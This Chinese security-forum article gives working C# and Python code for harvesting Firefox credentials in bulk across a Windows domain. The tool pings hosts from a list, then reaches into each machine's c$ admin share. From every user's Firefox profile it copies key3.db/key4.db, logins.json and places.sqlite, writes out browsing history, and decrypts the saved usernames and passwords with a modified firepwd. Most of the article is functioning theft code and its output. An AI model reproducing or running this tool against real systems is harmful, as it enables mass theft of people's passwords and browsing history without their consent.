问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
firefox批量get password
渗透测试
Firefox 版本 <32 (key3.db, signons.sqlite) Firefox 版本 >=32 (key3.db, logins.json) Firefox 版本 >=58.0.2 (key4.db, logins.json) Firefox 版本 >=75.0 (sha1 pbkdf2 sha256 aes256 cbc used by key4.db, logins.json)
> Firefox 版本 <32 (key3.db, signons.sqlite) > Firefox 版本 >=32 (key3.db, logins.json) > Firefox 版本 >=58.0.2 (key4.db, logins.json) > Firefox 版本 >=75.0 (sha1 pbkdf2 sha256 aes256 cbc used by key4.db, logins.json) 0x01 前置 ======= firefox配置记录在`%APPDATA%\Mozilla\Firefox\Profiles\xxxxxxxx.default\`,其中X为8位随机符,后面有可能跟了一些字符。 在域内批量导出firefox浏览器配置文件,然后改了下firepwd自动化读取文件。 firefox版本小于32没写,如果需要可以自行在代码里面添加如下代码。 ```php string firefox_signons = "signons.sqlite"; string firefox_signons_path = FindFile(ProfilePathss, firefox_signons); if (firefox_signons_path != "") { Console.ForegroundColor = ConsoleColor.Green; Console.WriteLine("[+]" + firefox_signons_path); Console.WriteLine("[*]version > 58.0.2"); Console.ForegroundColor = ConsoleColor.White; //copy file string signons_file_path_cuurent = UserFolder + "\\" + firefox_signons; StreamWriter signons_file_cuurent = File.CreateText(signons_file_path_cuurent); signons_file_cuurent.Close(); bool isrewrite = true; File.Copy(firefox_signons_path, signons_file_path_cuurent, isrewrite); } ``` 0x02 批量判断 ========= 首先读取machine.txt然后判断是否存活接着批量判断是否存在配置文件,然后在本地创建机器名用户名以及对应的配置文件。 1.存活判断(面向百度) ```php public static bool IsMachineUp(string hostName) { bool retVal = false; try { Ping pingSender = new Ping(); PingOptions options = new PingOptions(); // Use the default Ttl value which is 128, // but change the fragmentation behavior. options.DontFragment = true; // Create a buffer of 32 bytes of data to be transmitted. string data = "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"; byte[] buffer = Encoding.ASCII.GetBytes(data); int timeout = 800; PingReply reply = pingSender.Send(hostName, timeout, buffer, options); if (reply.Status == IPStatus.Success) { retVal = true; } } catch (Exception ex) { retVal = false; //Console.ForegroundColor = ConsoleColor.Red; //Console.WriteLine("[-]" + ex.Message); //Console.ForegroundColor = ConsoleColor.White; } return retVal; } ``` 读取machine.txt然后丢给IsMachineUp方法  如果机器存活,在本机创建FireFoxInfo目录 ```php string currentpath = Directory.GetCurrentDirectory(); FireFoxInfo = currentpath + "\\FireFoxInfo"; Directory.CreateDirectory(FireFoxInfo); Console.ForegroundColor = ConsoleColor.Red; Console.WriteLine("[*]" + machine); Console.ForegroundColor = ConsoleColor.White; ``` 然后获取`c:\users\`目录下的用户目录再判断firefox配置文件是否存在与改用户目录,如果存在则在本地继续创建对应的用户目录,方便于区分 ```php string userpath = @"\\" + machine + @"\c$\users"; var user_list = Directory.EnumerateDirectories(userpath); foreach (string user in user_list) { string username = substring(user); string ProfilePathss = user + "\\AppData\\Roaming\\Mozilla\\Firefox\\Profiles"; if (Directory.Exists(ProfilePathss)) { Console.ForegroundColor = ConsoleColor.Yellow; Console.WriteLine("[*]" + user); Console.ForegroundColor = ConsoleColor.White; //create machine directory string MachineFolder = FireFoxInfo + "\\" + machine; Directory.CreateDirectory(MachineFolder); //create user direcotry string UserFolder = MachineFolder + "\\" + username; Directory.CreateDirectory(UserFolder); ``` 接下来我们需要判断是否存在一下文件 > Firefox 版本 <32 (key3.db, signons.sqlite) > Firefox 版本 >=32 (key3.db, logins.json) > Firefox 版本 >=58.0.2 (key4.db, logins.json) > Firefox 版本 >=75.0 (sha1 pbkdf2 sha256 aes256 cbc used by key4.db, logins.json) ```php string old_firefox_key = "key3.db"; string firefox_key = "key4.db"; string firefox_json = "logins.json"; string firefox_cookie = "places.sqlite"; ```  跟到FindFile方法。 ```php public static string FindFile(string filePath, string fileName) { string returnstr = ""; DirectoryInfo[] dateDirArr = new DirectoryInfo(filePath).GetDirectories(); foreach (DirectoryInfo directoryInfo in dateDirArr) { //Console.WriteLine(directoryInfo); string Directoryfullpath = filePath + "\\" + directoryInfo; string Filefullpath = Directoryfullpath + "\\" + fileName; if (!File.Exists(Filefullpath)) { FindFile(Directoryfullpath, fileName); } else { returnstr = Filefullpath; } } return returnstr; } ``` 遍历目录以及子目录,如果存在则返回全路径,反正返回空。 0x03 历史记录 ========= 历史记录存在与places.sqlite库的moz\_places表里面  所以我们在当前用户目录创建文件夹然后创建history.txt记录值,不要忘记关闭打开的sqlite数据库。 ```php if (firefox_cookie_path != "") { //copy string cookie_path_current = UserFolder + "\\" + firefox_cookie; StreamWriter cookue_file_cuurent = File.CreateText(cookie_path_current); cookue_file_cuurent.Close(); bool isrewrite = true; File.Copy(firefox_cookie_path, cookie_path_current, isrewrite); SQLiteConnection connect = new SQLiteConnection(@"Data Source=" + cookie_path_current); connect.Open(); string sql = "select * from moz_places"; SQLiteCommand command = new SQLiteCommand(sql, connect); command.CommandType = CommandType.Text; SQLiteDataReader r = command.ExecuteReader(); string gethistorypath = UserFolder + "\\history.txt"; StreamWriter history = File.CreateText(gethistorypath); history.Close(); string HistoryMemberof = "user:" + username + "\r\n\r\n"; File.AppendAllText(gethistorypath, HistoryMemberof); while (r.Read()) { string url = Convert.ToString(r["url"]); string title = Convert.ToString(r["title"]); string description = Convert.ToString(r["description"]);; string out_string = "url:"+url + "\r\n" + "title:"+title + "\r\n"; File.AppendAllText(gethistorypath, out_string); } connect.Close(); } ``` 0x04 下载db和json ============== 同理直接下载json文件和db文件。我们可以打开看看logins.json文件内容。  这里引用文章:<https://www.cnblogs.com/unicodeSec/p/14875364.html> ```php Firefox 版本 >= 58.0.2 < 75 根据上述的描述,解密Firefox存储在本地的登录信息需要以下步骤: 找到当前计算机Firefox的profile目录,检查key4.db和logins.json文件是否存在。 如果存在,从key4.db中提取已编码+加密的password-check数据,先ASN1解码然后使用3DES解密被加密的password-check字符串(这样做是为了确认提取的密码是否正确)。 从key4.db中提取编码的+加密的主密钥 ,ASN.1解码,然后3DES解密主密钥。 从logins.json中读取加密的登录名和密码,ASN.1解码,然后3DES使用主密钥解密登录数据 Firefox 版本 >= 75 和Firefox 版本 >= 58.0.2 < 75不同的是,在加密password-check数据和主密钥使用了hmacWithSHA256的哈希算法和AES256 cbc的加密算法,所以解密步骤如下所示: 根据上述的描述,解密Firefox存储在本地的登录信息需要以下步骤: 找到当前计算机Firefox的profile目录,检查key4.db和logins.json文件是否存在。 如果存在,从key4.db中提取已编码+加密的password-check数据,先ASN1解码然后使用AES解密被加密的password-check字符串(这样做是为了确认提取的密码是否正确)。 从key4.db中提取编码的+加密的主密钥 ,ASN.1解码,然后3DES解密主密钥。 从logins.json中读取加密的登录名和密码,ASN.1解码,然后3DES使用主密钥解密登录数据 ```  ```php if (firefox_json_path != "" && firefox_key_path != "") { Console.ForegroundColor = ConsoleColor.Green; Console.WriteLine("[+]" + firefox_key_path); Console.WriteLine("[+]" + firefox_json_path); Console.WriteLine("[*]version >= 58.0.2"); Console.ForegroundColor = ConsoleColor.White; //copy file string json_file_path_cuurent = UserFolder + "\\" + firefox_json; StreamWriter json_file_cuurent = File.CreateText(json_file_path_cuurent); json_file_cuurent.Close(); bool isrewrite = true; File.Copy(firefox_json_path, json_file_path_cuurent, isrewrite); string firefox_key_path_cuurent = UserFolder + "\\" + firefox_key; StreamWriter firefox_key_cuurent = File.CreateText(firefox_key_path_cuurent); firefox_key_cuurent.Close(); File.Copy(firefox_key_path, firefox_key_path_cuurent, isrewrite); } if (firefox_json_path != "" && firefox_old_key_path != "") { Console.ForegroundColor = ConsoleColor.Green; Console.WriteLine("[+]" + firefox_old_key_path); Console.WriteLine("[+]" + firefox_old_key_path); Console.WriteLine("[*]version > 58.0.2"); Console.ForegroundColor = ConsoleColor.White; //copy file string json_file_path_cuurent = UserFolder + "\\" + firefox_json; StreamWriter json_file_cuurent = File.CreateText(json_file_path_cuurent); json_file_cuurent.Close(); bool isrewrite = true; File.Copy(firefox_json_path, json_file_path_cuurent, isrewrite); string firefox_key_path_cuurent = UserFolder + "\\" + old_firefox_key; StreamWriter firefox_key_cuurent = File.CreateText(firefox_key_path_cuurent); firefox_key_cuurent.Close(); File.Copy(firefox_old_key_path, firefox_key_path_cuurent, isrewrite); } ``` 执行效果   0x05 解析密码 ========= 这里改的firepwd来自动解析我们的FireFoxInfo文件夹。修改下传参即可 ```php target_path = [] dir = "C:\\Users\\Administrator\\Desktop\\c#\\FireFoxThief\\FireFoxThief\\FireFoxThief\\bin\\Release\\FireFoxInfo\\" for root, dirs, files in os.walk(dir): for file in files: path = os.path.join(root,file) if("logins.json" in os.path.join(root,file)): path = path.replace("logins.json","") target_path.append(path) for i in target_path: print(i) key, algo = getKey( options.masterPassword.encode(), Path(i) ) if key==None: sys.exit() #print(hexlify(key)) logins = getLoginData(i) if len(logins)==0: print ('no stored passwords') else: print ('decrypting login/password pairs' ) if algo == '1.2.840.113549.1.12.5.1.3' or algo == '1.2.840.113549.1.5.13': for i in logins: assert i[0][0] == CKA_ID print ('%20s:' % (i[2]),end='') #site URL iv = i[0][1] ciphertext = i[0][2] print ( unpad( DES3.new( key, DES3.MODE_CBC, iv).decrypt(ciphertext),8 ), end=',') iv = i[1][1] ciphertext = i[1][2] print ( unpad( DES3.new( key, DES3.MODE_CBC, iv).decrypt(ciphertext),8 ) ) print("\r\n") ``` 最后效果。 
发表于 2022-08-09 09:35:16
阅读 ( 9379 )
分类:
安全工具
0 推荐
收藏
0 条评论
请先
登录
后评论
cca
7 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!